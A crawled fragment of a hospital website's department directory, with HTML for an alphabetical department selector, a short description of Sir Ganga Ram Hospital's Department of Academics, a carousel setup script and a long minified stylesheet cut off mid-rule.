                <div class="department-alpha " onclick="loadDpartment('t', '')" data-alpha="t">t</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('u', '')" data-alpha="u">u</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('v', '')" data-alpha="v">v</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('w', '')" data-alpha="w">w</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('x', '')" data-alpha="x">x</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('y', '')" data-alpha="y">y</div>
            </div>
                        <div class="owl-item-department">
                <div class="department-alpha " onclick="loadDpartment('z', '')" data-alpha="z">z</div>
            </div>
                    </div>
    </div>
</div>
<hr>
<div class="row justify-content-center row-eq-height">
    <div class="col-lg-4 col-12">
        <div class="department-branch">
            <ul>
                                    <li><a href="#" class="department-data-fetch " 
                        onclick="event.preventDefault(); loadDpartment('a', '45')" title="Academics"><i class="bi bi-dot me-2"></i>Academics</a></li>
                                        <li><a href="#" class="department-data-fetch " 
                        onclick="event.preventDefault(); loadDpartment('a', '2')" title="Acupuncture"><i class="bi bi-dot me-2"></i>Acupuncture</a></li>
                                        <li><a href="#" class="department-data-fetch " 
                        onclick="event.preventDefault(); loadDpartment('a', '90')" title="Alternative Medicine"><i class="bi bi-dot me-2"></i>Alternative Medicine</a></li>
                                        <li><a href="#" class="department-data-fetch " 
                        onclick="event.preventDefault(); loadDpartment('a', '1')" title="Anaesthesiology, Pain & Perioperative Medicine"><i class="bi bi-dot me-2"></i>Anaesthesiology, Pain & Perioperative Medicine</a></li>
                                        <li><a href="#" class="department-data-fetch " 
                        onclick="event.preventDefault(); loadDpartment('a', '65')" title="Ayurveda"><i class="bi bi-dot me-2"></i>Ayurveda</a></li>
                                </ul>
        </div>
    </div>
        <div class="col-lg col-12">
                <div class="department-description" id="department-data-result">
            <p>
            <p>The academic milieu at Sir Ganga Ram Hospital is nurtured and promoted by the Department of Academics under the Chairmanship of Dr. Anupam Sachdeva. It started as a committee created by the Board of Management in 1996 under the stewardship of Dr. K.C. Mahajan. It flourished under his guidance into a full-fledged Department of Academics. He is now the Advisor of the department. The department has been entrusted with the following tasks:</p>

<p>Coordinating the teaching program of the various departments of the hospital (India) and putting them together into a single comprehensive booklet. ...            </p>
            <br>
            <a href="https://sgrh.com/departments/academics" title="https://sgrh.com/departments/academics" class="read-more-a">Explore our Academics<i class="bi bi-arrow-right ms-2"></i></a>
        </div>
    </div>
    </div>



<script>
$('#alphaCarousel').owlCarousel({
    loop: true,items: 10,margin: 0,nav: true,autoplay: false,
    navText: ['<i class="bi bi-chevron-left" aria-hidden="true"></i>', '<i class="bi bi-chevron-right" aria-hidden="true"></i>'],
    responsive: {
        0: {items: 5},
        600: {items: 5},
        1000: {items: 20}
    }
});
$(document).ready(function () {
    $('.owl-carousel .owl-prev').attr('role','button').attr('title','Previous');
    $('.owl-carousel .owl-next').attr('role','button').attr('title','Next');
    
    $('#alphaCarousel .owl-dot').each(function(index){
        $(this).attr('aria-label', 'Go to slide ' + (index + 1));
    });
});
</script>

--- FILE ---
content_type: text/css
request_url: https://sgrh.com/assets/css/style.min.css
body_size: 8767
content:
@import url(https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap);body,ol li,p,ul li{font-weight:400}.brand-name-link,.department-description ul li a,.main-nav-link,.main-nav-link:hover,.service-detail-block ul li a,a,a:hover{text-decoration:none}.request-callback-right::after,.request-callback::after,.sub-menu-right::after,.sub-menu::after{width:0;height:0;z-index:9999;content:""}.about-internation h3 span,.blog-body h3,.column-heading,.footer-h3,.health-result h3,.info-box-h6,.international-text h3,.section-h3,.video-slider h2{font-family:var(--hfont)}:root{--black:#353535;--black-light:#000000;--red:#007C7A;--red-light:#ff8a8a;--border:#58595b45;--hfont:font-family: "Fira Sans",sans-serif}body,html{height:100%}body{font-family:"Fira Sans",sans-serif;background-color:#f6f6f6}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1400px}}p{font-size:14px}ol li,ul li{font-size:14px;position:relative}.sp-40,.sp-60{padding:40px 0}.section01{background-color:#fff;position:relative;height:622px}.brand-logo{height:40px;margin:10px}.brand-name-link{font-size:14px;text-transform:uppercase;font-weight:700;color:var(--black);display:block;line-height:20px}.brand-name-link:hover{text-decoration:none;color:#000}.header-nv-parent{position:fixed;left:0;right:0;z-index:10}.main-nav,.same-tab-link ul{margin:0 auto;padding:0;list-style-type:none;display:table}.border-b-1{border-bottom:1px solid #00000021}.border-r-1{border-right:1px solid #00000021}.main-nav-item{float:left;position:relative}.main-nav-link{font-size:14px;font-weight:500;color:var(--black-light);display:inline-block;padding:30px 7px;border:none;background:#ffffff}.main-nav-link:hover{color:var(--red)}.book-apot-btn{border:1px solid var(--red);background-color:var(--red);color:#fff;font-size:13px;font-weight:600;padding:10px 25px;border-radius:25px}.haeder-bottom ul li a,.sub-menu-link{font-weight:500;color:var(--black-light);text-decoration:none}.sub-menu,.sub-menu-right{padding:10px 20px;display:none;transition:.4s;position:absolute}.sub-menu,.sub-menu-right,.sub-sub-menu{border-radius:15px;width:280px;box-shadow:0 4px 30px rgba(0,0,0,.14);transform-origin:top center}.sub-menu{border-top:2px solid var(--red);border-bottom:2px solid var(--red);z-index:3}.sub-menu::after{position:absolute;left:50px;top:-12px;border-style:solid;border-width:0 12px 12px;border-color:transparent transparent var(--red) transparent}.sub-menu-right{border-top:2px solid var(--red);border-bottom:2px solid var(--red);right:0}.sub-menu-right::after{position:absolute;right:50px!important;top:-12px;border-style:solid;border-width:0 12px 12px;border-color:transparent transparent var(--red) transparent}.certification-img ul,.department-branch2 ul,.dr-info-box-body ul,.dr-result,.social-free-list ul,.sub-menu-ul,.sub-sub-menu-ul{margin:0;padding:0;list-style-type:none}.sub-menu-item,.sub-sub-menu-item{border-bottom:1px solid var(--border);position:relative}.sub-menu-link{font-size:15px;display:block;padding:12px 0;transition:.4s ease-in-out}.sub-menu-link span,.ui-datepicker-next{float:right}.same-tab-link ul li a.active,.same-tab-link ul li a:hover,.sub-menu-link:hover,.sub-sub-menu-link:hover{text-decoration:none;color:var(--red)}.department-dr li span,.main-nav-item:hover .sub-menu,.main-nav-item:hover .sub-menu-right,.mobile-dropdown,.social-free-pop:hover .social-free-list,.sub-menu-item:hover .sub-sub-menu{display:block}.sub-sub-menu{padding:10px 20px;position:absolute;display:none;transition:.4s;left:245px;top:0}.copyright a,.dr-result li,.footer-link-icon,.footer-link-list ul li,.footer-link-list ul li a,.haeder-bottom ul li a,.terms-list ul li a{transition:.4s ease-in-out}.sub-sub-menu-link{text-decoration:none;color:var(--black-light);font-size:13px;display:block;padding:12px 0;font-weight:600}.last-sub-menu{border-bottom:none}.menu-transaction{animation:.3s ease-in-out forwards rotateX;transform-origin:top center}@-moz-keyframes rotateX{0%{opacity:0;transform:rotateX(-90deg)}50%{transform:rotateX(-20deg)}100%{opacity:1;transform:rotateX(0)}}@-webkit-keyframes rotateX{0%{opacity:0;transform:rotateX(-90deg)}50%{transform:rotateX(-20deg)}100%{opacity:1;transform:rotateX(0)}}@-o-keyframes rotateX{0%{opacity:0;transform:rotateX(-90deg)}50%{transform:rotateX(-20deg)}100%{opacity:1;transform:rotateX(0)}}@keyframes rotateX{0%{opacity:0;transform:rotateX(-90deg)}50%{transform:rotateX(-20deg)}100%{opacity:1;transform:rotateX(0)}}.nav-li-img{width:26px;margin-right:10px}.find-a-doctor,.haeder-bottom ul{margin:0 auto;border-bottom-left-radius:20px;border-bottom-right-radius:20px;box-shadow:0 10px 10px rgba(0,0,0,.14)}.haeder-bottom ul{padding:0;list-style-type:none;display:table;background:#fcf9f9;overflow:hidden}.haeder-bottom ul li{float:left;border-right:1px solid #00000021;position:relative}.haeder-bottom ul li:last-child{float:left;border-right:none}.haeder-bottom ul li a{font-size:14px;display:inline-block;padding:16px 30px}.amount-box.active,.atoz-list li:hover,.department-alpha.active,.department-alpha:hover,.find-ailments-list ul li.active,.haeder-bottom ul li a:hover,.slot-list li.active,.slot-list li:hover,.speci-box:hover{background-color:var(--red);color:#fff}.haeder-bottom ul li:first-child a:hover{background-color:var(--red);color:#fff;border-bottom-left-radius:20px}.haeder-bottom ul li:last-child a:hover{background-color:var(--red);color:#fff;border-bottom-right-radius:20px}.haeder-bottom ul li a img{height:20px;margin-right:10px}.overlayer-black{background-color:rgba(0,0,0,.5);position:fixed;left:0;right:0;bottom:0;top:0;display:none;z-index:0}.find-a-doctor{display:none;width:40%;left:0;right:0;background-color:#fff;border-top:1px solid #00000021;padding:22px 20px;position:fixed;top:18%;z-index:4}.search-box{border:1px solid var(--red);border-radius:25px;position:relative}.search-box input{border:none;outline:0!important;padding:10px 25px;width:100%;border-radius:25px;font-size:14px;color:var(--black-light);font-weight:600}.search-box button{position:absolute;right:-1px;border:none;background-color:var(--red);color:#fff;padding:9px 20px;border-top-right-radius:25px;border-bottom-right-radius:25px}#searchResult{display:none;margin-top:20px;max-height:300px;overflow:auto}.dr-result li{border-top:1px solid #00000021;padding:8px;cursor:pointer}.amount-box:hover,.dr-result li:hover{background-color:#efefef}.dr-name{font-size:13px;color:var(--black-light);font-weight:600;width:40%}.dr-deg-name{font-size:11px;color:var(--black-light);font-weight:500;width:50%}.dr-deg-name-btn{width:10%}.dr-deg-name-btn button{font-size:13px;color:#fff;border-radius:100px;font-weight:600;width:35px;height:35px;text-align:center;background-color:var(--red);border:none!important;margin-left:10px}#mainSlider .owl-next,#mainSlider .owl-prev{width:40px;margin:2px;box-shadow:0 2px 4px rgba(12,12,12,.12);background:#fff;border-radius:50%;line-height:20px;top:45%;transition:.2s ease-in-out;position:absolute;height:40px}.header-margin{padding-top:77px}.owl-item-main-slider{width:100%;height:546px}.slider-text{padding:18% 18% 8%}.slider-text h2{font-size:55px;font-weight:800;color:#fff}.slider-text h6,.video-slider h6{font-size:20px;font-weight:500;color:#fff;margin:15px 0}.slider-text p,.speci-box:hover span,.video-slider p{color:#fff}.slider-img{padding-right:15%}.owl-item-main-slider .slider-img img{width:100%!important}.owl-carousel{display:none;width:100%;z-index:0}.slider-radius-img{border-radius:15px}#mainSlider .owl-prev{font-size:20px;left:40px}#mainSlider .owl-next{font-size:20px;right:40px}#blog-slider2 .owl-next:hover,#blog-slider2 .owl-prev:hover,#healthowl .owl-next:hover,#healthowl .owl-prev:hover,#mainSlider .owl-next:hover,#mainSlider .owl-prev:hover{background-color:#e16f2f;color:#fff}#blog-slider .owl-dots,#blog-slider2 .owl-dots,#mainSlider .owl-dots,.blog-slider200 .owl-dots{display:none!important}.content{position:absolute;color:#f1f1f1;width:38%;padding:20px;z-index:2;top:25%;left:10%}#myBtn{width:200px;font-size:18px;padding:10px;border:none;background:#000;color:#fff;cursor:pointer}#myBtn:hover{background:#ddd;color:#000}.video-slider{overflow:hidden;height:546px!important}.video-slider h2{font-size:55px;line-height:1;font-weight:800;color:#fff}.request-callback{position:fixed;width:22%;left:11.2%;top:20%;border-radius:15px;padding:30px;z-index:3;display:none;border-top:5px solid var(--red)}.form-style label{display:block;font-size:13px;color:var(--black-light);font-weight:400;padding-bottom:5px}.form-style input,.form-style select,.form-style textarea{border-left:none;border-right:none;border-top:none;border-bottom:1.5px solid var(--black-light);width:100%;outline:0!important;font-size:13px;font-weight:700;padding:10px 0}::-ms-input-placeholder{color:var(--black-light);font-size:12px;font-weight:400}::placeholder{color:var(--black-light);font-size:12px;font-weight:400}.callback-header{font-size:20px;font-weight:700;margin-bottom:15px;text-align:center}.request-callback::after{position:absolute;left:50px;top:-15px;border-style:solid;border-width:0 12px 12px;border-color:transparent transparent var(--red) transparent}.btn-close-edit,.close-btn{height:35px;width:35px;background-color:var(--red);color:#fff;border:5px solid #fff;border-radius:100px;position:absolute;text-align:center;line-height:27px;right:-15px;top:-12px;cursor:pointer}.form-text{font-size:11px;font-weight:500}.copyright,.terms-list ul li a,.terms-list ul li::after{font-size:12px;font-weight:400}.color-red,.dr-hrs i,.form-text-red{color:var(--red)}.copyright,.copyright a,.footer-h3,.pharagraph-text,.social-list a,.terms-list ul li a{color:var(--black-light)}.request-callback-right{position:fixed;width:22%;left:auto;right:11.2%!important;top:20%;border-radius:15px;padding:30px;z-index:1;display:none;border-top:5px solid var(--red)}.blog-img,.department-branch2 li,.department-description img,.department-description table,.dr-profile-img img,.footer-logo img,.n-right-img img,.news-box-img img,.news-box-img-full img,.news-full-post table,.service-detail-block img,.service-detail-block table,.video-100{width:100%}.request-callback-right::after{position:absolute;left:auto;right:50px;top:-15px;border-style:solid;border-width:0 12px 12px;border-color:transparent transparent var(--red) transparent}.footer-two{border-top:1px solid #ddd;padding:20px 0}.copyright a{text-decoration:none}.copyright a:hover,.footer-link-list ul li a:hover,.terms-list ul li a:hover{text-decoration:underline;color:var(--red)}.terms-list ul{margin:0;padding:0;list-style-type:none;float:right}.same-tab-link ul li,.terms-list ul li{float:left}.terms-list ul li::after{content:"/";padding:0 8px}.terms-list ul li:last-child:after{content:"";font-size:12px;font-weight:400;padding:0}.terms-list ul li a{text-decoration:none;display:inline-block}.footer-one{padding:50px 0;border:1px solid #6666665e}.footer-name{font-size:17px;font-weight:800;padding-left:15px}.pharagraph-text{font-size:14px;line-height:18px;font-weight:400;margin:0;padding:0}.contact-details,.degis-name,.n-right-txt h3{font-size:14px;font-weight:600}.footer-h3{font-size:18px;font-weight:600}.footer-link-list{margin:5px 0}.footer-link-list ul{margin:0;padding:0;list-style-type:none;transition:.3s}.footer-link-list ul li ul li:before{content:"\2022";font-size:16px;font-weight:500;padding-right:5px}.footer-link-list ul li a{text-decoration:none;color:#000;font-size:14px;display:inline-block;padding:2px 0;font-weight:400}.footer-link-list ul li ul{margin-left:15px}.footer-link-icon{display:none}.btn-red-lg,.desktop-name,.find-more-btn,.footer-link-list ul li:hover .footer-link-icon{display:inline-block}.social-list{margin:20px 0}.social-list ul,.social-list2 ul{margin:0;padding:0;list-style-type:none;display:table}.social-list li,.social-list2 li{float:left;margin-right:8px}.social-list a{height:40px;width:40px;border-radius:100px;font-size:16px;line-height:40px;text-align:center;display:block;background-color:#58595b21;transition:.3s ease-in-out;text-decoration:none}.blog-box,.blog-img,.dr-img-quote img{border-radius:15px}.blog-body h3,.read-more-btn{color:var(--black-light);transition:.4s ease-in-out}.find-more-btn:hover,.social-list a:hover{text-decoration:none;color:#fff;background-color:#e16f2f}.blog-slider200 .owl-next,.blog-slider200 .owl-prev{width:40px;margin:2px;box-shadow:0 2px 4px rgba(12,12,12,.12);background:#fff!important;border-radius:50%;line-height:20px;position:absolute;top:45%;transition:.2s ease-in-out;height:40px}.blog-box{margin:25px;cursor:pointer}.blog-img{height:auto;overflow:hidden;object-fit:cover}.owl-item-blog .blog-img img{object-fit:cover!important}.blog-body,.testimonial-modal{padding:30px}.blog-body h3{font-size:20px;font-weight:600;line-height:25px;min-height:50px}.atoz-list li,.department-alpha{line-height:40px;text-transform:uppercase}.blog-body p{margin:15px 0;font-size:14px;color:#000;font-weight:400}.blog-date{font-size:12px;font-weight:400;margin-bottom:15px}.blog-box:hover .read-more-btn,.read-more-btn{text-decoration:none;font-size:13px;font-weight:500}.blog-box:hover h3,.info-box:hover h6{color:#e16f2f}.atoz-list li,.btn-red-lg{text-align:center;transition:.3s ease-in-out}.blog-box:hover .read-more-btn{background-color:#e16f2f;border-radius:15px;padding:5px 10px;color:#fff}#blog-slider .owl-prev,#blog-slider2 .owl-prev{width:40px;height:40px;margin:2px;box-shadow:0 2px 4px rgba(12,12,12,.12);background:#fff;border-radius:50%;font-size:20px;line-height:20px;position:absolute;left:0;top:45%;transition:.2s ease-in-out}#blog-slider .owl-next,#blog-slider2 .owl-next{width:40px;height:40px;margin:2px;box-shadow:0 2px 4px rgba(12,12,12,.12);background:#fff;border-radius:50%;font-size:20px;line-height:20px;position:absolute;right:0;top:45%;transition:.2s ease-in-out}#alphaCarousel .owl-next:hover,#alphaCarousel .owl-prev:hover,#blog-slider .owl-next:hover,#blog-slider .owl-prev:hover,#department .owl-next:hover,#department .owl-prev:hover,#department12 .owl-next:hover,#department12 .owl-prev:hover,#department2 .owl-next:hover,#department2 .owl-prev:hover{background-color:var(--black);color:#fff}.section-header{text-align:center;margin:0 30% 30px}.section-h3{font-size:24px;font-weight:700;color:#007c7a}.section-sub{font-size:17px;font-weight:500;color:var(--black-light)}.section-pera{margin:15px 0;font-size:13px;color:#000;font-weight:500}.dr-name-design span,.dr-quote{font-weight:400;color:var(--black-light)}.blog-slider200 .owl-prev{font-size:20px;left:0}.blog-slider200 .owl-next{font-size:20px;right:0}.blog-slider200 .owl-next:hover,.blog-slider200 .owl-prev:hover{background-color:#e16f2f!important;color:#fff!important}.quote-outer{padding:0 40px}.dr-img-quote img{width:30%;margin-bottom:20px}.dr-quote-text{padding:0 0 0 25px}.dr-quote{font-size:20px;border-left:5px solid var(--red);padding-left:15px}.btn-red-lg,.btn-red-lg:hover,.find-more-btn{color:#fff;text-decoration:none}.dr-name-design{padding-left:20px;padding-top:20px}.dr-name-design-h6{font-size:18px;font-weight:500;margin-top:0}.dr-name-design span{font-size:14px;display:block}.atoz-list ul,.find-ailments-list ul{display:table;box-shadow:none;padding:0;list-style-type:none}.find-more-btn{font-size:13px;font-weight:500;background-color:#007c7a;padding:5px 15px;border-radius:20px}.btn-red-lg{font-size:13px;font-weight:600;background-color:var(--red);padding:10px 35px;border-radius:50px}.atoz-list li,.atoz-list ul,.atoz-result ul,.department-alpha,.find-a-ailments,.health-box-list,.health-result,.testimonial-box{background-color:#fff}.btn-red-lg:hover{background-color:#e16f2f;box-shadow:rgba(0,0,0,.2)}.btn-red-position{bottom:170px!important}.section-header-3{margin-bottom:30px}#SpinnerBorder,#ailments-box,#atoz-result-list,#bookAppointment-box,#first-box1,#main-menu,.book-appointment-mobile,.dr-hrs-desktop-none,.mobile-name,.selected-link,.social-free-list{display:none}.find-a-ailments{display:block;width:60%;left:0;right:0;margin:0 auto;box-shadow:0 10px 10px rgba(0,0,0,.14);border-bottom-left-radius:20px;border-bottom-right-radius:20px;border-top:1px solid #00000021;padding:20px;position:fixed;top:18.3%;z-index:2}.find-ailments-list ul{margin:0 auto;background-color:#fff}.find-ailments-list ul li{float:left;cursor:pointer;font-size:12px;font-weight:600;color:var(--black);background-color:#58595b29;padding:5px 20px;margin:0 5px;border-radius:20px}.atoz-list{margin-top:30px}.atoz-list ul{margin:0 auto!important}.atoz-list li,.atoz-list li.active,.atoz-list li.disabled,.atoz-result-list:hover,.dr-profile-box:hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.atoz-list li{height:40px;width:40px;border-radius:100px;font-size:13px;font-weight:600;color:var(--black);float:left;margin:5.9px;cursor:pointer}.atoz-list li.disabled{background-color:#efefef;color:var(--black)}.atoz-list li.active{background-color:var(--red);color:#fff}.close-btn-bottom{right:0;top:auto;left:0;bottom:-13px;margin:0 auto}.sg-pr-20{padding-right:20px}.atoz-result{height:340px;overflow-y:scroll;padding:0 20px}.atoz-result ul{margin:0;padding:0;list-style-type:none;box-shadow:none;border:none}.atoz-result ul li{margin:8px 0;border:none!important}.atoz-result-list,.dr-profile-box{border-radius:10px;padding:15px;transition:.3s;cursor:pointer}.atoz-result-list{border:1px solid #00000021}.atoz-result-list h6,.dr-info-box-body li h5,.dr-result-text h6{font-size:15px;font-weight:600}.atoz-result-list p{font-size:11px;font-weight:500;color:#000;margin:0}.atoz-result-list a,.dr-result-text a{text-decoration:none;font-size:10px;color:#fff!important;font-weight:600;background-color:var(--red);border-radius:25px;display:inline-block;padding:3px 15px!important;margin-top:15px}.atoz-result::-webkit-scrollbar{width:5px}.atoz-result::-webkit-scrollbar-track{background:#f1f1f1}.atoz-result::-webkit-scrollbar-thumb{background:var(--red-light)}.atoz-result::-webkit-scrollbar-thumb:hover{background:var(--red)}.atoz-result-2 ul{margin:0;padding:0;list-style-type:none;display:table;width:100%}.atoz-result-2 li{float:left;width:47%;margin:10px;border:none!important}.dr-profile-box{border:1px solid #00000021;height:200px}#alphaCarousel .owl-next,#alphaCarousel .owl-prev,#department .owl-next,#department .owl-prev,#department12 .owl-next,#department12 .owl-prev{margin:2px;background:#fff;border-radius:50%;font-size:20px;line-height:20px;top:14%;transition:.2s ease-in-out;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.dr-result-img{width:25%}.dr-result-img img{width:100%;border-radius:10px;background:#efefef}.dr-result-text{padding-left:20px;width:75%}.dr-result-text p{margin:0;font-size:12px;color:var(--black-light);font-weight:500}.dr-result-text span,.info-box p{color:#000;font-size:13px;font-weight:400}.atoz-result-2{max-height:364px;overflow-y:auto;display:none}.department-alpha,.department-dr li a{display:inline-block;color:var(--black)}.scroll-red::-webkit-scrollbar{width:5px}.scroll-red::-webkit-scrollbar-track{background:#f1f1f1}.scroll-red::-webkit-scrollbar-thumb{background:var(--red-light)}.scroll-red::-webkit-scrollbar-thumb:hover{background:var(--red)}.info-box{padding:30px 100px 30px 30px;border-radius:15px;position:relative;cursor:pointer}.info-box-h6{font-size:22px;color:var(--red);font-weight:700;transition:.3s}.info-box p{margin:15px 0}.info-box-img{height:50px;position:absolute;right:30px;top:35%}.info-box-a{text-decoration:none;font-size:12px;font-weight:500;color:var(--black-light);transition:.4s ease-in-out;display:inline-block;padding:3px 0}.info-box:hover .info-box-a{text-decoration:none;font-size:13px;font-weight:500;background-color:#e16f2f;border-radius:15px;padding:3px 15px;color:#fff}.owl-item-department{text-align:center!important}.department-alpha{height:40px;width:40px;border-radius:100px;font-size:13px;font-weight:600;text-align:center;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;margin:15px auto;cursor:pointer;transition:.3s ease-in-out}.read-more-a,.read-more-a:hover{font-weight:500;text-decoration:none}.department-branch li a,.department-branch2 li a,.health-box-list,.read-more-a,.testi-over-img,.testimonial-box,.video-play-btn,.video-play-btn2{transition:.4s ease-in-out}#alphaCarousel .owl-prev,#department .owl-prev,#department12 .owl-prev{width:40px;height:40px;position:absolute;left:-45px}#alphaCarousel .owl-next,#department .owl-next,#department12 .owl-next{width:40px;height:40px;position:absolute;right:-45px}.department-dr-400{height:400px;overflow-y:scroll}.department-branch ul,.department-dr{margin:0 auto;padding:0;list-style-type:none;display:table;width:100%}.department-dr li{float:left;width:25%;text-align:center;height:170px}.department-dr li a{text-decoration:none;font-size:13px;font-weight:600;text-align:center;margin:5px}.department-dr li a p{height:33px!important;font-size:12px;font-weight:600}.department-dr li a:hover{text-decoration:none;color:var(--black)}.department-dr li a img{border-radius:10px;margin-bottom:10px;height:80px;background-color:#dadbe0;width:auto}.department-branch{height:300px;overflow-y:scroll;padding-right:10px}.department-branch::-webkit-scrollbar{width:5px}.department-branch::-webkit-scrollbar-track{background:#f1f1f1}.department-branch::-webkit-scrollbar-thumb{background:#888}.scroll-y::-webkit-scrollbar{width:5px}.scroll-y::-webkit-scrollbar-track{background:#f1f1f1}.scroll-y::-webkit-scrollbar-thumb{background:#888}::-webkit-scrollbar-thumb:hover{background:#555}.department-branch li a{text-decoration:none;display:block;font-size:13px;font-weight:600;color:var(--black-light);padding:10px 20px 10px 40px;background-color:#8a8b8e1a;border-radius:8px;margin:5px 0;position:relative}.department-branch li a i{position:absolute;left:20px;top:10px}.department-branch li a.active,.department-branch li a:hover,.department-branch2 li a:hover{text-decoration:none;background-color:var(--red);color:#fff;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.department-description{padding:0}.department-description h1,.service-detail-block h1{margin:15px 0;padding:0;font-size:26px;font-weight:700;color:var(--red)}.department-description h2,.service-detail-block h2{margin:15px 0;padding:0;font-size:24px;font-weight:700;color:var(--red)}.department-description h3,.service-detail-block h3{margin:15px 0;padding:0;font-size:22px;font-weight:700;color:var(--red)}.department-description h4,.service-detail-block h4{margin:15px 0;padding:0;font-size:20px;font-weight:700;color:var(--red)}.department-description h5,.service-detail-block h5{margin:15px 0;padding:0;font-size:18px;font-weight:700;color:var(--red)}.department-description h6,.service-detail-block h6{margin:15px 0;padding:0;font-size:16px;font-weight:700;color:var(--red)}.department-description p,.service-detail-block p{margin:15px 0;padding:0;font-size:14px;font-weight:400}.department-description ul,.service-detail-block ul{margin:15px 0;padding:0;list-style-type:none;display:table}.department-description ul li,.service-detail-block ol li,.service-detail-block ul li{font-size:14px;font-weight:400;position:relative;padding:8px 0 8px 20px}.depart-href,.department-description ol li a,.department-description ol li a:hover,.department-description ul li a:hover,.service-detail-block ol li a,.service-detail-block ol li a:hover,.service-detail-block ul li a:hover{text-decoration:none;color:inherit}.department-description ul li:before,.service-detail-block ul li:before{content:"\2022";font-size:13px;font-weight:400;line-height:18px;position:absolute;left:0}.department-description ol{margin:15px 0;display:table}.department-description ol li{font-size:14px;font-weight:400;position:relative;padding:8px 0 8px 8px}.department-description ol li:before,.service-detail-block ol li:before{content:"";font-size:13px;font-weight:400;line-height:18px;position:absolute;left:0}.read-more-a{font-size:12px;color:var(--black-light);display:inline-block;padding:3px 0;margin-top:15px}.read-more-a:hover{font-size:13px;background-color:var(--red);border-radius:15px;padding:3px 15px;color:#fff}.health-box-list{border-radius:10px;padding:15px;text-align:center;border:1px solid var(--border);cursor:pointer}.health-box-list:hover{background-color:var(--red);color:#fff;border:1px solid var(--red)}#healthowl .owl-next,#healthowl .owl-prev{width:40px;height:40px;margin:2px;background:#fff;border-radius:50%;font-size:20px;line-height:20px;top:24%;transition:.2s ease-in-out;position:absolute;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.health-box-list img{height:50px;margin:0 auto}.health-box-list p{font-size:10px;font-weight:600;margin-top:15px;margin-bottom:0}.owl-item-health img{width:auto!important}.health-result{padding:40px;border-radius:20px;margin-bottom:20px}.health-result h3{font-size:35px;font-weight:700;margin-bottom:20px;color:var(--red)}.health-result p{color:#000;margin:0;font-size:13px;font-weight:400}#healthowl .owl-prev{left:-25px}#healthowl .owl-next{right:-25px}.health-div{padding:30px 100px 30px 0}.health-div h3{font-size:25px;font-weight:700;line-height:39px;margin-bottom:20px;color:var(--red)}.health-div-img{width:100%;border-radius:15px;margin-bottom:20px}.section06{background-image:url(../img/section-02-banner.png);background-size:cover}.health-left{border-radius:20px;padding:30px}.section-header-2{text-align:center;margin:0 15% 30px}.testimonial-box{border-radius:15px;cursor:pointer;margin:20px}.testi-img{width:40%;height:150px;overflow:hidden;margin:15px;border-radius:15px}.slider-picture-mobile img,.testi-img img{width:100%;height:100%;object-fit:cover}.testi-text{width:60%;padding:20px 20px 20px 40px}.testi-text-head{font-size:14px;font-weight:600;color:var(--black-light);margin-bottom:10px}.testi-text-sub{font-size:13px;font-weight:500;color:#000}.video-play-btn{font-size:55px;color:#fff;position:absolute;left:35%;top:29%;opacity:0}.testi-over-img{background-color:rgba(0,0,0,.14);position:absolute;border-radius:15px;left:0;right:0;top:0;bottom:0;opacity:0}.video-play-btn2{font-size:11px;font-weight:500;margin-top:10px;background-color:var(--red);color:#fff;padding:3px 10px;border-radius:20px;display:inline-block}.testimonial-box:hover{background-color:var(--red);color:#fff!important}.testimonial-box:hover .testi-text-head,.testimonial-box:hover .testi-text-sub{color:#fff!important}.testimonial-box:hover .testi-over-img,.testimonial-box:hover .video-play-btn{opacity:10}.testimonial-box:hover .video-play-btn2{background-color:#fff;color:var(--black)}.testimonial-modal-p{height:300px;overflow-y:scroll;padding-right:15px}.international-box{border-radius:20px;position:relative;overflow:hidden;height:500px;background-repeat:no-repeat;background-position:right center;background-color:#fff}.international-box::before{content:"";height:800px;width:800px;border-radius:100%;position:absolute;background-color:var(--red);left:-250px;top:-50px}.inrenation-img{position:absolute;left:29%;bottom:0}.inrenation-img img{height:475px}.international-text{position:absolute;width:25%;left:5%;top:10%}.international-text h6{color:#fff;font-weight:700}.international-text h3{font-size:41px;color:#fff;font-weight:800;margin:20px 0}.international-text a{font-size:13px;color:#fff;text-decoration:none;display:inline-block;font-weight:600;margin:30px 0}.btn-white{background-color:#fff;border:none;color:var(--black-light);border-radius:20px;padding:10px 25px;font-size:13px;font-weight:700;text-transform:uppercase;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.section11,.upcoming-event-header{border-bottom:1px solid var(--border)}.about-internation{position:absolute;width:44%;right:5%;top:25%;text-align:center}.about-internation h3{font-weight:700;color:var(--red);line-height:40px}.ev-date,.ev-date span,.ev-details h6,.upcoming-event-header{color:var(--black-light)}.about-internation h3 span{font-weight:800;font-size:35px;display:block;text-transform:uppercase;letter-spacing:1px}.international-counter-text{margin-top:25px}.international-counter-text ul{margin:0 auto;padding:0;list-style-type:none}.international-counter-text ul li{float:left;width:33.33%;text-align:center;border-right:1px solid var(--border);padding:0 15px}.international-counter-text ul li:last-child{border-right:none}.international-counter-text ul li h3{font-weight:800;color:var(--black);font-size:35px;margin-bottom:15px;font-family:var(--hfont)}.international-counter-text ul li span{font-weight:500;color:var(--red);font-size:12px;display:block}.upcoming-event-header{font-size:22px;font-weight:700;padding:15px 25px}.upcoming-event{height:420px;padding:20px;overflow-y:scroll}.ev-main-box{margin:10px 0}.ev-date{width:30%;background-color:#f1f1f1;border-radius:10px;padding:20px;text-align:center;font-size:25px;font-weight:800;height:100%}.view-btn,.view-btn:hover{text-decoration:none;color:#fff}.ev-details{width:70%;padding:15px 0 15px 15px}.ev-date span{display:block;font-size:13px;font-weight:500}.ev-details h6{font-size:13px;font-weight:600}.ev-location{font-size:11px;font-weight:500;margin:5px 